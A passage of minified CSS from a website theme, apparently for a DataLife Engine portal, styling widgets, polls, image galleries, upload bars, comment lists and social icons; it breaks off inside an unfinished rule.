#bcc5c9;width:106px;height:31px;color:#d51e44;padding:2px 0 5px 0;background:#fff;font-weight:700}.ui-button:hover{background-position:0 10px;-moz-box-shadow:0 1px 5px -2px black;-webkit-box-shadow:0 1px 5px -2px black;box-shadow:0 1px 5px -2px black}.ui-widget input,.ui-widget textarea{font-family:Verdana;word-spacing:.1em;letter-spacing:0;line-height:1.5em;font-size:11px;color:#000;background:#fff url("../images/fields.png")repeat-x;border:1px solid #bcc0c2}.ui-state-error{background:#fef1ec 50% 50% repeat-x !important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-draggable .ui-dialog-titlebar{cursor:move}li.lfield label a{color:blue}#quicktabs-right_sidebar{height:317px}.ui-tabs{position:relative;padding:.2em;font-family:Helvetica,Arial,sans-serif !important}.ui-tabs td{padding:4px 0}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap;list-style-type:none !important}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:text}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:#F3F3F3}// Component containers .ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget-content{border:1px solid #dddddd;background:#eee;color:#333}.ui-widget-content a{color:#333;text-decoration:none;font-weight:700}.ui-widget-content a:hover{text-decoration:none !important;color:#1C94C4 !important}.ui-widget-header{border:1px solid #e78f08;background:#FF6F00;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}//Interaction states .ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ccc;background:#f6f6f6 url(../images/ui-bg_glass_100_f6f6f6_1x400.png)50% 50% repeat-x;font-weight:700;color:#1c94c4}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid red;background:#fff url(../images/ui-bg_glass_65_ffffff_1x400.png)50% 50% repeat-x;font-weight:700;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#FF6F00 !important;text-decoration:none !important}.ui-corner-all,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom{border-bottom-right-radius:4px}.ui-widget-header a{color:#fff}.ui-widget-header .ui-icon{background-image:url("../images/ui-icons.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-color:#db143d}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}#bvote .fbutton,.vresult{float:left;margin-right:5px}.vtitle{border-bottom:2px solid #85BAEB;color:#fff;position:relative;margin:0;padding:0 15px 3px 15px;color:#222;margin-bottom:8px}#bvote .fbutton,.vresult{float:left;margin-right:5px}.vresult{width:25px;height:24px;padding:0;background:url("../images/vresult.png")no-repeat 100% 0}.vresult:hover{background-position:0 -24px}.vote,#dle-poll-list div{clear:both;padding:2px 0 2px 2px;font-size:13px}.vote input,#dle-poll-list div input{vertical-align:middle;margin:0;padding:0;width:14px;height:14px;margin-right:4px}.heading{font-size:1.4em;line-height:normal;color:#d51e44;margin-bottom:10px}.basecont{margin-bottom:13px;text-align:justify}.rateui{width:85px;height:17px;margin:0 auto;padding-top:4px}.userinfo .lcol1{width:19%;float:left;font-size:13px}.userinfo .lcol1 .avatar{margin-bottom:10px;padding:4px;background-color:#fff;border:1px solid #c0d4de;width:100px}.userinfo .lcol1 .avatar img{width:100px}.userinfo .lcol1 ul{font-size:.9em}.userinfo .rcol1{width:80%;float:right;font-size:13px}.userinfo .rcol1 ul{list-style:none;margin:0 0;padding:0 0 5px 0}.userinfo .rcol1 ul li{margin-bottom:.2em}.ussep{padding-top:12px;background:url("../images/ussep.png")no-repeat}.rcol1 ul.ussep{padding-top:10px !important}.rcol1 span.small a{color:#3B5163;text-decoration:underline;font-size:11px}.pm_status{float:left;border:1px solid #d8d8d8;padding:0;background-color:#fff;width:300px;height:100px;margin-left:0;margin-right:15px;font-size:13px}.pm_status_head{border-bottom:1px solid #d8d8d8;font-size:.9em;background:#fff url("../images/bbcodes.png")repeat-x 0 100%;height:22px;padding:0;font-weight:700;text-align:center;color:#4e4e4e}.pm_status_content{padding:5px}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}#slideshow{margin:0;padding:0;position:relative;border:5px solid #fff;-webkit-box-shadow:0 3px 5px #999;-moz-box-shadow:0 3px 5px #999;box-shadow:0 3px 5px #999}#slideshow ul{position:relative;overflow:hidden;margin:0;padding:0}#slideshow ul li{position:absolute;top:0;left:0;margin:0;padding:0;list-style:none}.caption{width:320px;margin:0;padding:10px;position:absolute;left:0;font-family:Helvetica,Arial,sans-serif;font-size:17px;text-shadow:1px 1px 1px #949494;color:#000;border-top:1px solid #fff;background:#fff;filter:alpha(Opacity=80);opacity:0.8}#sidebar-float{margin-top:10px;margin-left:4px;width:300px;height:600px;border:1px solid #D7D7D7}#sidebar-float img{float:left !important}#sidebar-float a{padding-right:5px !important}.lastcomm{margin:0;padding:0;list-style:none;font:normal 14px/20px Arial,sans-serif}.lastcomm a{text-decoration:none}.lastcomm a span{color:#676767}.lastcomm li{position:relative;border-bottom:solid 1px #ccc;cursor:pointer;padding:5px 15px}.lastcomm li .lcomm-user{color:#1C94C4}.lastcomm li .lcomm-date{color:#666}.lastcomm li .lcomm-hidden{position:absolute;top:-10px;left:100%;width:450px;display:none;padding:10px 14px;font-weight:400;text-shadow:none;background:#fff;border:solid 2px #398dd8;z-index:150;color:#444}.lastcomm li .lcomm-hidden img{max-width:450px}.lastcomm li .lcomm-hidden .lcomm-user-foto{max-width:44px;background:#fff;display:block;margin:4px 10px 10px 0;overflow:hidden;float:left}.lastcomm li .lcomm-hidden .lcomm-text{overflow:hidden}.lastcomm li:hover{background:#398dd8;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.2)}.lastcomm li:hover .lcomm-hidden{display:block}.lastcomm li:hover a,.lastcomm li:hover .lcomm-date,.lastcomm li:hover .lcomm-user,.lastcomm li:hover a span{color:#fff}.right-side .lastcomm .lcomm-hidden{left:auto;right:100%}#hosttracker{width:16px;height:16px;position:relative;top:-28px;right:-730px}#dropmenudiv{border:1px solid #cbdfe8;background-color:#fbfdfe;font-size:11px;line-height:20px;margin:2px 0;padding:5px;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}#dropmenudiv a{display:block;text-indent:3px;text-decoration:none;color:#3f4b51;padding:1px 0;width:100%}#dropmenudiv a:hover{color:#2d8edd}#reg-link{background:url('../images/warning.png')no-repeat;height:17px;width:380px;position:relative}#reg-link a{display:block;position:absolute;width:350px;height:14px;left:24px;bottom:0;color:red;font-weight:700;text-decoration:none}#reg-link-innner a:hover{color:red !important;font-weight:700;text-decoration:underline}#sidebar-forum{float:right;margin-right:10px;width:160px;display:inline;position:relative}#content-forum{width:830px;float:left}.scrollup{width:40px;height:40px;opacity:0.3;position:fixed;bottom:50px;right:100px;display:none;text-indent:-9999px;background:url('../images/icon_top.png')no-repeat}.attach{margin:0 0 20px;padding:0;width:230px;height:71px;color:#F8F8F8;font-size:15px;font-family:Helvetica,Arial;text-shadow:1px 2px 0 rgba(54,131,176,0.5);background:url(/script/dbtn.jpg)no-repeat 0 0;position:relative;cursor:pointer}.attach-hover{margin:0 0 20px;padding:0;width:230px;height:71px;color:#F8F8F8;font-size:15px;font-family:Helvetica,Arial;text-shadow:1px 2px 0 rgba(54,131,176,0.5);background:url(/script/dbtn.jpg)no-repeat 0 -71px;position:relative;cursor:pointer}.attach p{position:absolute;top:25px;left:27px;font-weight:700;height:17px;padding:0}.attach-hover p{position:absolute;top:25px;left:27px;font-weight:700;height:17px;padding:0}#error404{margin:15px 0 0 20px}#errorlist{line-height:2}#errorlist li{margin-left:-10px}.ya-share2{min-width:135px;float:right;margin:8px 0}#rating-star{margin:12px 0;width:90px;float:left}#googledown{margin:12px 0;width:635px}.download-warning,.berrors{display:block;margin:18px auto;width:535px;text-decoration:none;text-align:center;padding:17px 12px 17px 53px;border:solid 1px #a85c00;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font:16px Arial,Helvetica,sans-serif;color:#fff;background-color:#f80;background-image:-moz-linear-gradient(top,#ff8800 0,#ff6a00 100%);background-image:-webkit-linear-gradient(top,#ff8800 0,#ff6a00 100%);background-image:-o-linear-gradient(top,#ff8800 0,#ff6a00 100%);background-image:-ms-linear-gradient(top,#ff8800 0,#ff6a00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6a00',endColorstr='#ff6a00',GradientType=0);background-image:url(../dleimages/warning.png);background-repeat:no-repeat;background-position:17px 5px;background-image:linear-gradient(top,#ff8800 0,#ff6a00 100%);-webkit-box-shadow:0 0 6px #bababa,inset 0 0px 2px #ffffff;-moz-box-shadow:0 0 6px #bababa,inset 0 0px 2px #ffffff;box-shadow:0 0 6px #bababa,inset 0 0px 2px #ffffff;text-shadow:1px 1px 1px #bababa;filter:dropshadow(color=#bababa,offx=1,offy=1)}.berrors{background-image:none;text-align:left;padding:0 20px 20px 20px;margin:10px auto;width:555px;font:14px Arial,Helvetica,sans-serif;line-height:20px}.download-warning a,.berrors a{text-decoration:underline;font-weight:700;color:#fff}.download-warning a:hover,.berrors a:hover{text-decoration:none!important;font-weight:700;color:#fff!important}.mknop{display:inline-block;margin:10px 0;height:30px;border:1px solid #419DB8;border-radius:5px;box-shadow:inset 0 1px 0 #7ACBE3,0px 1px 0 0px #fff,0px 2px 4px 0 #90C9D8;background:#58bedc;background:-moz-linear-gradient(top,#58bedc 11%,#3097b5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(11%,#58bedc),color-stop(100%,#3097b5));background:-webkit-linear-gradient(top,#58bedc 11%,#3097b5 100%);background:-o-linear-gradient(top,#58bedc 11%,#3097b5 100%);background:-ms-linear-gradient(top,#58bedc 11%,#3097b5 100%);background:linear-gradient(to bottom,#58bedc 11%,#3097b5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#58bedc',endColorstr='#3097b5',GradientType=0)}.mknop:hover{display:inline-block;margin:10px 0;height:30px;border:1px solid #419DB8;border-radius:5px;box-shadow:inset 0 1px 0 #7ACBE3,0px 1px 0 0px #fff,0px 2px 4px 0 #2186A2;background:#58bedc;background:-moz-linear-gradient(top,#58bedc 11%,#21819D 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(11%,#58bedc),color-stop(100%,#21819D));background:-webkit-linear-gradient(top,#58bedc 11%,#21819D 100%);background:-o-linear-gradient(top,#58bedc 11%,#21819D 100%);background:-ms-linear-gradient(top,#58bedc 11%,#21819D 100%);background:linear-gradient(to bottom,#58bedc 11%,#21819D 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#58bedc',endColorstr='#21819D',GradientType=0)}.mknoplink{padding:2px 8px;display:inline-block;background:#efefef;background:-moz-linear-gradient(top,#efefef 0,#dbdbdb 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#efefef),color-stop(100%,#dbdbdb));background:-webkit-linear-gradient(top,#efefef 0,#dbdbdb 100%);background:-o-linear-gradient(top,#efefef 0,#dbdbdb 100%);background:-ms-linear-gradient(top,#efefef 0,#dbdbdb 100%);background:linear-gradient(to bottom,#efefef 0,#dbdbdb 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#dbdbdb',GradientType=0);box-shadow:inset 0 1px 0 #fff,0px 1px 0 #E5E5E5;border-radius:3px;text-shadow:0 0 1px #90C6DE!important;margin:4px 10px 0 5px;color:#44586C!important;font:14px Arial}.mknoplink a,.mknoplink a:hover{text-decoration:none!important;text-shadow:0 0 1px #90C6DE!important;color:#44586C!important}.mknopsize a,.mknopdownload a,.mknorazt a{text-decoration:none!important}.mknopsize a,.mknopsize a:hover,.mknopdownload a,.mknorazt a,.mknopdownload a:hover,.mknorazt a:hover{color:#D8F7F5!important;text-shadow:0 0 1px #2C7FB5!important}.mknopsize{margin:0 10px 0 7px;display:inline-block;padding:2px 5px;background:#1A6479;box-shadow:inset 0 1px 2px #0A4352,0px 1px 0 #48C1E3;border-radius:3px;color:#C9F5FF;text-shadow:0 -1px 0 #0D3E4B}.mknopdownload{display:inline-block;color:#D6F7FF;text-shadow:0 -1px 0 #1A6479}.mknopcifr{margin:0 5px 0 5px;display:inline-block;padding:2px 5px;background:#1A6479;box-shadow:inset 0 1px 2px #0A4352,0px 1px 0 #48C1E3;border-radius:3px;color:#C9F5FF;text-shadow:0 -1px 0 #0D3E4B}.mknorazt{display:inline-block;color:#D6F7FF;text-shadow:0 -1px 0 #1A6479}.highslide-wrapper,.highslide-outline{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:black}.highslide-html{background-color:white}.highslide-loading{display:block;color:white;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid white;background-color:black}a.highslide-full-expand{background:url("../dleimages/fullexpand.gif")no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:white}.highslide-controls{width:195px;height:40px;background:url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif")no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif")no-repeat 100% -90px}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px !important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px !important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px !important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px !important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}#bookbtn{margin:20px 0 11px 0}#bookbtn a{font:bold 15px/32px Helvetica,Arial;cursor:pointer;text-decoration:none;padding:8px 32px;color:#fff;background-color:#FF6C00;border-radius:3px;border:1px solid #A85B00}#bookbtn a:hover{font:bold 15px/32px Helvetica,Arial;text-decoration:underline;color:#fff !important}a.showcomments{display:inline-block;font-family:arial,sans-serif;font-size:11px;font-weight:700;color:rgb(68,68,68);text-decoration:none;user-select:none;padding:.8em 1.8em;margin:.2em 0 1em 0;outline:none;border:1px solid rgba(0,0,0,.1);border-radius:2px;background:rgb(245,245,245)linear-gradient(#f4f4f4,#f1f1f1);transition:all .218s ease 0s}a.showcomments:hover{color:rgb(24,24,24)!important;border:1px solid rgb(198,198,198);background:#f7f7f7 linear-gradient(#f7f7f7,#f1f1f1);box-shadow:0 1px 2px rgba(0,0,0,.1)}a.showcomments:active{color:rgb(51,51,51);border:1px solid rgb(204,204,204);background:rgb(238,238,238)linear-gradient(rgb(238,238,238),rgb(224,224,224));box-shadow:0 1px 2px rgba(0,0,0,.1)inset}.edituserbtn a{display:inline-block;font-family:arial,sans-serif;font-size:11px;font-weight:700;color:rgb(68,68,68);text-decoration:none;user-select:none;padding:.5em 1.4em;margin:.9em 0 1em 0;outline:none;border:1px solid rgba(0,0,0,.1);border-radius:2px;background:rgb(245,245,245)linear-gradient(#f4f4f4,#f1f1f1);transition:all .218s ease 0s}.edituserbtn a:hover{color:rgb(24,24,24)!important;border:1px solid rgb(198,198,198);background:#f7f7f7 linear-gradient(#f7f7f7,#f1f1f1);box-shadow:0 1px 2px rgba(0,0,0,.1)}.anons{margin:15px 5px;padding:2px 7px 7px 7px;width:610px;border:1px solid #BFBFBF;border-radius:5px;background-color:#E8F2F6}.tabs{min-width:320px;max-width:800px;padding:0;margin:0 auto}section{display:none;padding:15px;background:#fff;border:1px solid #ddd;border-radius:0 3px 3px 3px}.tabs input#tab1,.tabs input#tab2{display:none}.tabs label[for="tab1"],.tabs label[for="tab2"]{display:inline-block;margin:0 0 -1px;padding:8px 25px;font-weight:600;text-align:center;color:#aaa;border:1px solid #ddd;background:#f1f1f1;border-radius:3px 3px 0 0}.tabs label[for="tab1"]:hover,.tabs label[for="tab2"]:hover{color:#888;cursor:pointer}.tabs input:checked + label[for="tab1"],.tabs input:checked + label[for="tab2"]{color:#555;border:1px solid #ddd;border-top:2px solid #FF6C00;border-bottom:1px solid #fff;background:#fff}#tab1:checked ~ #content1,#tab2:checked ~ #content2,#tab3:checked ~ #content3,#tab4:checked ~ #content4{display:block}@media screen and(max-width:680px){.tabs label{font-size:0}.tabs label:before{margin:0;font-size:18px}}@media screen and(max-width:400px){.tabs label{padding:15px}}.ajax-file-upload-statusbar{border:1px solid #0ba1b5;margin-top:10px;width:420px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:5px 5px 5px 15px}.ajax-file-upload-statusbar-ok{border:1px solid #0ba1b5;margin-top:10px;width:420px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:5px 5px 5px 15px;background:url("../images/ok.png")no-repeat 315px 8px}.ajax-file-upload-error{border:2px solid #E21225;margin-top:10px;min-width:373px;min-height:31px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:5px 5px 5px 43px;background:url("../images/warn.png")no-repeat 6px 8px}.ajax-file-upload-filename{width:300px;height:auto;margin:0 5px 5px 0}.ajax-file-upload-filesize{width:50px;height:auto;margin:0 5px 5px 0;display:inline-block;vertical-align:middle}.ajax-file-upload-progress{margin:5px 10px 5px 0;position:relative;width:250px;border:1px solid #ddd;padding:1px;border-radius:3px;display:inline-block;color:#fff}.ajax-file-upload-bar{background-color:#0ba1b5;width:0;height:20px;border-radius:3px;color:#fff}.ajax-file-upload-percent{position:absolute;display:inline-block;top:3px;left:48%}.ajax-file-upload-red{-moz-box-shadow:inset 0 39px 0 -24px #e67a73;-webkit-box-shadow:inset 0 39px 0 -24px #e67a73;box-shadow:inset 0 39px 0 -24px #e67a73;background-color:#e4685d;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;color:#fff;font-family:arial;font-size:13px;font-weight:400;padding:4px 15px;text-decoration:none;text-shadow:0 1px 0 #b23e35;cursor:pointer;vertical-align:top;margin:5px 10px 5px 0}.ajax-file-upload-green{background-color:#77b55a;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:0;padding:0;display:inline-block;color:#fff;font-family:arial;font-size:13px;font-weight:400;padding:4px 15px;text-decoration:none;cursor:pointer;text-shadow:0 1px 0 #5b8a3c;vertical-align:top;margin:5px 10px 5px 0}.ajax-file-upload{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;cursor:pointer;line-height:20px;height:25px;margin:0 10px 10px 0;display:inline-block;background:#fff;border:1px solid #e8e8e8;color:#888;text-decoration:none;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:0 2px 0 0 #e8e8e8;-webkit-box-shadow:0 2px 0 0 #e8e8e8;box-shadow:0 2px 0 0 #e8e8e8;padding:9px 10px 4px 10px;color:#fff;background:#2f8ab9;border:none;-moz-box-shadow:0 2px 0 0 #13648d;-webkit-box-shadow:0 2px 0 0 #13648d;box-shadow:0 2px 0 0 #13648d;vertical-align:middle}.ajax-file-upload:hover{background:#3396c9;-moz-box-shadow:0 2px 0 0 #15719f;-webkit-box-shadow:0 2px 0 0 #15719f;box-shadow:0 2px 0 0 #15719f}.ajax-upload-dragdrop{border:2px dotted #A5A5C7;width:420px;color:#DADCE3;text-align:left;vertical-align:middle;padding:10px 10px 0 10px}.state-hover{border:2px solid #A5A5C7}.ajax-file-upload-container{margin:20px 0 20px 0}#user-koncpekt,.user-koncpekt{width:600px;margin:10px auto;border:1px solid #ddd;border-collapse:collapse;color:#666}#user-koncpekt th,.user-koncpekt th{background-color:#CCCCCC}#user-koncpekt tr.light,.user-koncpekt tr.light{background-color:#fff !important}#user-koncpekt tr.dark,.user-koncpekt tr.dark{background-color:#eee !important}#user-koncpekt td,.user-koncpekt th{border:1px solid #ddd}td.col1,th.col1{width:7%}td.col2,th.col2{width:15%}td.col3,th.col3{width:68%}td.col4,th.col4{width:10%}td.col4 img{width:26px;padding:0 0 0 11px}.userpage{color:#666}.userpage span{background-color:#CCCCCC}.userpage span,.userpage a{text-decoration:none;padding:5px 10px;border:1px solid #ddd;margin:10px 5px 10px 5px;display:inline-block;text-decoration:none}.userpage a:hover{font-weight:700;color:#666!important;text-decoration:none!important}.koncpekt-list-wrap{}.koncpekt-list-wrap .spinner{width:64px;height:64px;position:absolute;left:50%;top:50%;background:url('../images/spin.gif')no-repeat 50% 50%;margin:-16px 0 0 -16px}#fileuploader-wrap{margin-top:30px}.anons p{font-weight:700;color:#FF6C00}.anons a{display:block;font-weight:700;margin-top:6px;font-size:13px;text-decoration:none;color:#6B6B6B}.anons a:hover{text-decoration:underline;color:#6B6B6B!important}.fullnews-text table tbody tr td{vertical-align:top}.author{margin:8px 0 6px 0;border-radius:5px;padding:6px 9px 6px 9px;background-repeat:no-repeat;background-position:6px 4px;border:1px dotted #3B5193;color:#3B5193;font-size:12px;line-height:1.5}.cat-header h1{font-size:18px;color:#2D70AC;border-bottom:1px solid #2D70AC;padding-bottom:4px}.field-content h2{font-size:16px;color:#333;font-weight:700;margin:0 10px 15px 12px}#tabs-1,#tabs-2,#tabs-3,#tabs-4{background-color:#2D70AC!important}#tabs-1 table tbody tr td a,#tabs-2 table tbody tr td a,#tabs-3 table tbody tr td a,#tabs-4 table tbody tr td a{color:#fff;font-size:15px!important}#tabs-1 table tbody tr td a:hover,#tabs-2 table tbody tr td a:hover,#tabs-3 table tbody tr td a:hover,#tabs-4 table tbody tr td a:hover{color:#fff!important;text-decoration:underline!important}#tabs-1 table,#tabs-2 table,#tabs-3 table,#tabs-4 table{padding-top:7px;padding-bottom:7px}#tabs-1 table tbody tr td,#tabs-2 table tbody tr td,#tabs-3 table tbody tr td,#tabs-4 table tbody tr td{padding-top:7px;padding-bottom:7px}.ui-corner-all,.ui-corner-bottom{border-radius:4px!important;margin-top:1px}#soc-icon-block-footer{width:202px;position:relative;top:-56px;left:789px}.footer_social_wrap ul{margin:0;padding:0}.footer_social_wrap li{float:left;list-style:none}.footer_social_wrap li a{display:block;width:28px;height:28px;margin-right:6px;text-indent:-9999px;padding:2px;border:1px solid transparent}.footer_social_wrap li a:hover{border:1px solid #fff}.footer_social_wrap li a:focus{outline:none}.footer_social_wrap li.facebook-footer a{background:url(../images/facebook.png)}.footer_social_wrap li.vk-footer a{background:url(../images/vk.png)}.footer_social_wrap li.twitter-footer a{background:url(../images/twitter.png)}.footer_social_wrap li.googleplus-footer a{background:url(../images/googleplus.png)}div.fullnews-text ol li{padding-bottom:8px!important}div.fullnews-text ol{margin-left:-12px!important}.title_quote{font-weight:700;font-style:italic}.quote{font-style:italic}a#policy{color:#fff;text-decoration:underline}div.fullnews-text ol li,div.fullnews-text ul li{line-height: 1.4em;}.author{background-image:url("../images/autor1.png");background-repeat:no-repeat;background-position:4px center;background-color:#fff;  padding-left:33px;}blockquote{background:none repeat scroll 0 0 #f4e892;color:#252540;font-family:arial;font-size:17px;font-style:italic;line-height:1.45;text-align:center;padding:15px 38px;position:relative;width:450px;box-shadow:0 1px 2px rgba(0,0,0,0.25),0 0 10px rgba(0,0,0,0.1) inset}blockquote:before{position:absolute;margin-top:-33px;margin-left:-250px;content:url('../images/webof.png')}blockquote:after{z-index:-1;position:absolute;content:"";bottom:15px;right:10px;left:auto;width:50%;top:80%;-webkit-box-shadow:0 19px 7px #a7a7a7;-moz-box-shadow:0 19px 7px #a7a7a7;box-shadow:0 19px 7px #a7a7a7;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg)}.tab-mob{overflow-y: scroll;overflow-y:hidden;}.tab-mob table {width:100%!important}.notvisible{display:none!important;}#rules{border:1px #F0F2F4 solid; padding:0 15px 0 15px;}.popular {margin-bottom:18px;border: 1px solid #DADADA;border-radius:4px;padding:4px 2px 1px 3px;width:300px;}.popular a{display:block;}.heading-title-bar-blue {border-bottom:1px solid #2D70AC;padding-bottom: 6px;color:#2D70AC;font-size: 18px;margin-bottom:15px;font-weight:bold;}.header_social_wrap li.instagram a {background:url(../images/instagram_icon.png);}.header_social_wrap li.telegram a {background:url(../images/telegram_icon.png);}.footer_social_wrap li.instagram-footer a{background:url(../images/instagram.png)}.footer_social_wrap li.telegram-footer a{background:url(../images/telegram.png)}
.noselect {
-webkit-touch-callout: none;
-webkit-user-select: none;
 -khtml-user-select: none;
   -moz-user-select: none;
    -ms-user-select: none;
        user-select: none;
}

.highslide img {
    margin-top: 15px;
}

.dot-dash{
